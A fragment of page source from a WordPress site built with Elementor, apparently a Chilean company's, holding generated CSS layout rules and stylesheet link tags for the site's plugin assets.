.elementor-element.elementor-element-0676ada{--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-8b46bc1{--width:44%;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-63d089d{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-63d089d > .elementor-widget-container{margin:9px 12px -25px 0px;}.elementor-17947 .elementor-element.elementor-element-888778c{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-888778c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-item > a{font-size:12px;}.elementor-17947 .elementor-element.elementor-element-6fd8290{--width:44%;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-87ac2cc{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-87ac2cc > .elementor-widget-container{margin:9px 12px -25px 0px;}.elementor-17947 .elementor-element.elementor-element-387a63a{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-387a63a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-item > a{font-size:12px;}}@media(min-width:768px){.elementor-17947 .elementor-element.elementor-element-7ac09c81{width:24.895%;}.elementor-17947 .elementor-element.elementor-element-f887d2a{width:19.307%;}.elementor-17947 .elementor-element.elementor-element-4f944a76{width:20.594%;}.elementor-17947 .elementor-element.elementor-element-67449a1b{width:20.784%;}.elementor-17947 .elementor-element.elementor-element-78666874{width:14.361%;}.elementor-17947 .elementor-element.elementor-element-c8e8dc3{--width:89.604%;}.elementor-17947 .elementor-element.elementor-element-aafc69a{--width:10.299%;}.elementor-17947 .elementor-element.elementor-element-b015f63{--content-width:1072px;}.elementor-17947 .elementor-element.elementor-element-46ff030{--width:33.3%;}.elementor-17947 .elementor-element.elementor-element-8b46bc1{--width:33.3%;}.elementor-17947 .elementor-element.elementor-element-6fd8290{--width:33.3%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17947 .elementor-element.elementor-element-7ac09c81{width:35%;}.elementor-17947 .elementor-element.elementor-element-f887d2a{width:20%;}.elementor-17947 .elementor-element.elementor-element-4f944a76{width:20%;}.elementor-17947 .elementor-element.elementor-element-67449a1b{width:20%;}.elementor-17947 .elementor-element.elementor-element-78666874{width:20%;}}
.elementor-9153 .elementor-element.elementor-element-8c10a9b:not(.elementor-motion-effects-element-type-background), .elementor-9153 .elementor-element.elementor-element-8c10a9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6492DE;background-image:url("https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/personas-en-faena-hidronor.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-9153 .elementor-element.elementor-element-8c10a9b > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(270deg, #EEB12A00 5%, var( --e-global-color-text ) 64%);opacity:0.85;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9153 .elementor-element.elementor-element-8c10a9b > .elementor-container{min-height:280px;}.elementor-9153 .elementor-element.elementor-element-8c10a9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9153 .elementor-element.elementor-element-381eb76{text-align:left;}.elementor-9153 .elementor-element.elementor-element-381eb76 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:38px;font-weight:bold;}.elementor-9153 .elementor-element.elementor-element-0e297a6 .elementor-progress-wrapper{background-color:#02010100;border-radius:0px;overflow:hidden;}.elementor-9153 .elementor-element.elementor-element-0e297a6 .elementor-progress-bar{height:6px;line-height:6px;}.elementor-9153 .elementor-element.elementor-element-f2e2b78{--divider-border-style:solid;--divider-color:var( --e-global-color-da4e0e5 );--divider-border-width:6.2px;}.elementor-9153 .elementor-element.elementor-element-f2e2b78 .elementor-divider-separator{width:17%;margin:0 auto;margin-left:0;}.elementor-9153 .elementor-element.elementor-element-f2e2b78 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-9153 .elementor-element.elementor-element-fcbf073 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9153 .elementor-element.elementor-element-fcbf073:not(.elementor-motion-effects-element-type-background), .elementor-9153 .elementor-element.elementor-element-fcbf073 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-9153 .elementor-element.elementor-element-fcbf073{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-9153 .elementor-element.elementor-element-fcbf073 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9153 .elementor-element.elementor-element-ebfb06b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9153 .elementor-element.elementor-element-029ac18 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-9153 .elementor-element.elementor-element-029ac18{margin-top:40px;margin-bottom:40px;padding:0px 0px 0px 0px;}.elementor-9153 .elementor-element.elementor-element-3de3160 > .elementor-element-populated{margin:0% 6% 0% 0%;--e-column-margin-right:6%;--e-column-margin-left:0%;}.elementor-9153 .elementor-element.elementor-element-e865688 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9153 .elementor-element.elementor-element-e865688 .elementor-icon-list-icon{width:14px;}.elementor-9153 .elementor-element.elementor-element-e865688 .elementor-icon-list-icon i{font-size:14px;}.elementor-9153 .elementor-element.elementor-element-e865688 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-9153 .elementor-element.elementor-element-e865688 .elementor-icon-list-text, .elementor-9153 .elementor-element.elementor-element-e865688 .elementor-icon-list-text a{color:var( --e-global-color-accent );}.elementor-9153 .elementor-element.elementor-element-e865688 .elementor-icon-list-item{font-family:"Montserrat", Sans-serif;font-weight:600;text-transform:capitalize;}.elementor-9153 .elementor-element.elementor-element-0812faa > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9153 .elementor-element.elementor-element-0812faa .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:600;line-height:1.4em;color:var( --e-global-color-a594444 );}.elementor-9153 .elementor-element.elementor-element-95c9e15 > .elementor-widget-container{background-color:#7589AA30;padding:7px 7px 7px 7px;}.elementor-9153 .elementor-element.elementor-element-95c9e15{--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:7px;--grid-bottom-margin:7px;}.elementor-9153 .elementor-element.elementor-element-95c9e15 .elementor-share-btn{height:3.1em;}.elementor-9153 .elementor-element.elementor-element-38a2623{text-align:justify;color:#8C8C8C;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:1.6em;}.elementor-9153 .elementor-element.elementor-element-563be86 .elementor-button{background-color:#02010100;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:12px 35px 12px 35px;}.elementor-9153 .elementor-element.elementor-element-563be86 .elementor-button:hover, .elementor-9153 .elementor-element.elementor-element-563be86 .elementor-button:focus{background-color:var( --e-global-color-26317ea );color:var( --e-global-color-primary );border-color:var( --e-global-color-26317ea );}.elementor-9153 .elementor-element.elementor-element-563be86 > .elementor-widget-container{margin:10% 0% 0% 0%;}.elementor-9153 .elementor-element.elementor-element-563be86 .elementor-button-content-wrapper{flex-direction:row;}.elementor-9153 .elementor-element.elementor-element-563be86 .elementor-button:hover svg, .elementor-9153 .elementor-element.elementor-element-563be86 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-9153 .elementor-element.elementor-element-25893c3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9153 .elementor-element.elementor-element-25893c3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-9153 .elementor-element.elementor-element-25893c3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:1em 0em 1em 0em;}.elementor-9153 .elementor-element.elementor-element-25893c3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9153 .elementor-element.elementor-element-0d4ff85:not(.elementor-motion-effects-element-type-background), .elementor-9153 .elementor-element.elementor-element-0d4ff85 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-9153 .elementor-element.elementor-element-0d4ff85{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9153 .elementor-element.elementor-element-0d4ff85 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9153 .elementor-element.elementor-element-c1e119c > .elementor-widget-container{margin:35px 0px 35px 0px;}.elementor-9153 .elementor-element.elementor-element-c1e119c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:45px;color:var( --e-global-color-text );}.elementor-9153 .elementor-element.elementor-element-bce69aa{--grid-row-gap:26px;--grid-column-gap:12px;}.elementor-9153 .elementor-element.elementor-element-bce69aa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-9153 .elementor-element.elementor-element-bce69aa:after{content:"0.56";}.elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-post__thumbnail__link{width:100%;}.elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-post__meta-data span + span:before{content:"•";}.elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-post__card{background-color:var( --e-global-color-primary );border-radius:7px;padding-top:0px;padding-bottom:0px;}.elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-post__text{padding:0 0px;margin-top:15px;}.elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-post__meta-data{padding:10px 0px;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-post__avatar{padding-right:0px;padding-left:0px;}.elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-post__card .elementor-post__meta-data{border-top-color:var( --e-global-color-26317ea );}.elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-post__title, .elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-post__title a{color:var( --e-global-color-a594444 );font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:normal;}.elementor-9153 .elementor-element.elementor-element-eee7620{--grid-row-gap:26px;--grid-column-gap:12px;}.elementor-9153 .elementor-element.elementor-element-eee7620 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-9153 .elementor-element.elementor-element-eee7620:after{content:"0.56";}.elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-post__thumbnail__link{width:100%;}.elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-post__meta-data span + span:before{content:"•";}.elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-post__card{background-color:var( --e-global-color-primary );border-radius:7px;padding-top:0px;padding-bottom:0px;}.elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-post__text{padding:0 0px;margin-top:15px;}.elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-post__meta-data{padding:10px 0px;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-post__avatar{padding-right:0px;padding-left:0px;}.elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-post__card .elementor-post__meta-data{border-top-color:var( --e-global-color-26317ea );}.elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-post__title, .elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-post__title a{color:var( --e-global-color-a594444 );font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:normal;}@media(max-width:1024px){.elementor-9153 .elementor-element.elementor-element-fcbf073{padding:0px 20px 0px 20px;}.elementor-9153 .elementor-element.elementor-element-029ac18{padding:20px 20px 20px 20px;} .elementor-9153 .elementor-element.elementor-element-95c9e15{--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:7px;--grid-bottom-margin:7px;}.elementor-9153 .elementor-element.elementor-element-25893c3 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-9153 .elementor-element.elementor-element-c1e119c .elementor-heading-title{font-size:20px;}}@media(max-width:767px){.elementor-9153 .elementor-element.elementor-element-8c10a9b > .elementor-container{min-height:200px;}.elementor-9153 .elementor-element.elementor-element-8c10a9b:not(.elementor-motion-effects-element-type-background), .elementor-9153 .elementor-element.elementor-element-8c10a9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-308px 0px;}.elementor-9153 .elementor-element.elementor-element-381eb76{text-align:center;}.elementor-9153 .elementor-element.elementor-element-381eb76 .elementor-heading-title{font-size:28px;}.elementor-9153 .elementor-element.elementor-element-f2e2b78 .elementor-divider{text-align:center;}.elementor-9153 .elementor-element.elementor-element-f2e2b78 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-9153 .elementor-element.elementor-element-029ac18{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-9153 .elementor-element.elementor-element-95c9e15{--alignment:center;} .elementor-9153 .elementor-element.elementor-element-95c9e15{--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:7px;--grid-bottom-margin:7px;}.elementor-9153 .elementor-element.elementor-element-95c9e15 .elementor-share-btn{font-size:calc(0.6px * 10);height:3.9em;}.elementor-9153 .elementor-element.elementor-element-95c9e15 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.7em;}.elementor-9153 .elementor-element.elementor-element-25893c3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9153 .elementor-element.elementor-element-0d4ff85{padding:0em 0em 0em 0em;}.elementor-9153 .elementor-element.elementor-element-c1e119c > .elementor-widget-container{margin:2em 0em 0em 0em;}.elementor-9153 .elementor-element.elementor-element-bce69aa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-9153 .elementor-element.elementor-element-bce69aa:after{content:"0.5";}.elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-post__thumbnail__link{width:100%;}.elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-post__title, .elementor-9153 .elementor-element.elementor-element-bce69aa .elementor-post__title a{font-size:10px;}.elementor-9153 .elementor-element.elementor-element-eee7620 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-9153 .elementor-element.elementor-element-eee7620:after{content:"0.5";}.elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-post__thumbnail__link{width:100%;}.elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-post__title, .elementor-9153 .elementor-element.elementor-element-eee7620 .elementor-post__title a{font-size:10px;}}@media(min-width:768px){.elementor-9153 .elementor-element.elementor-element-0221729{width:53.069%;}.elementor-9153 .elementor-element.elementor-element-04b4747{width:46.834%;}.elementor-9153 .elementor-element.elementor-element-3de3160{width:74%;}.elementor-9153 .elementor-element.elementor-element-25893c3{width:25.278%;}}
.elementor-8487 .elementor-element.elementor-element-3b8c0c6:not(.elementor-motion-effects-element-type-background), .elementor-8487 .elementor-element.elementor-element-3b8c0c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8487 .elementor-element.elementor-element-3b8c0c6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8487 .elementor-element.elementor-element-3b8c0c6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8487 .elementor-element.elementor-element-0a8ae72:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8487 .elementor-element.elementor-element-0a8ae72 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-8487 .elementor-element.elementor-element-0a8ae72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8487 .elementor-element.elementor-element-0a8ae72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8487 .elementor-element.elementor-element-0a8ae72 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8487 .elementor-element.elementor-element-0a8ae72 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8487 .elementor-element.elementor-element-5375874 img{width:56%;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 > .elementor-widget-container{margin:9px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8487 .elementor-element.elementor-element-e4c0c30{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-item > a{font-family:"Quantico", Sans-serif;font-size:20px;font-weight:400;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-8487 .elementor-element.elementor-element-c893351:not(.elementor-motion-effects-element-type-background), .elementor-8487 .elementor-element.elementor-element-c893351 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-8487 .elementor-element.elementor-element-c893351{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8487 .elementor-element.elementor-element-c893351 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8487 .elementor-element.elementor-element-dbd9056:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8487 .elementor-element.elementor-element-dbd9056 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-8487 .elementor-element.elementor-element-dbd9056.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8487 .elementor-element.elementor-element-dbd9056.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8487 .elementor-element.elementor-element-dbd9056 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:1px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8487 .elementor-element.elementor-element-dbd9056 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8487 .elementor-element.elementor-element-2224dab img{width:56%;}.elementor-8487 .elementor-element.elementor-element-b15a13e > .elementor-widget-container{margin:9px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8487 .elementor-element.elementor-element-b15a13e{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-item > a{font-family:"Quantico", Sans-serif;font-size:20px;font-weight:400;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}#elementor-popup-modal-8487 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-8487{background-color:rgba(255,255,255,0.8);justify-content:center;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-8487 .dialog-message{width:1000px;height:235px;align-items:center;}#elementor-popup-modal-8487 .dialog-close-button{display:flex;}#elementor-popup-modal-8487 .dialog-close-button i{color:#ffffff;}#elementor-popup-modal-8487 .dialog-close-button svg{fill:#ffffff;}@media(max-width:767px){.elementor-8487 .elementor-element.elementor-element-0a8ae72{width:20%;}.elementor-8487 .elementor-element.elementor-element-5375874{text-align:center;}.elementor-8487 .elementor-element.elementor-element-5375874 img{width:35%;}.elementor-8487 .elementor-element.elementor-element-5f6cd4c{width:80%;}.elementor-8487 .elementor-element.elementor-element-5f6cd4c > .elementor-element-populated{padding:10px 0px 10px 10px;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-item > a{font-size:14px;}.elementor-8487 .elementor-element.elementor-element-dbd9056{width:20%;}.elementor-8487 .elementor-element.elementor-element-2224dab{text-align:center;}.elementor-8487 .elementor-element.elementor-element-2224dab img{width:35%;}.elementor-8487 .elementor-element.elementor-element-8fccd7f{width:80%;}.elementor-8487 .elementor-element.elementor-element-8fccd7f > .elementor-element-populated{padding:10px 0px 10px 10px;}.elementor-8487 .elementor-element.elementor-element-b15a13e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-item > a{font-size:14px;}#elementor-popup-modal-8487 .dialog-message{width:1000px;height:146px;}}@media(min-width:768px){.elementor-8487 .elementor-element.elementor-element-0a8ae72{width:8%;}.elementor-8487 .elementor-element.elementor-element-5f6cd4c{width:92%;}.elementor-8487 .elementor-element.elementor-element-dbd9056{width:8%;}.elementor-8487 .elementor-element.elementor-element-8fccd7f{width:92%;}}
</style>
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-progress-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-progress.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
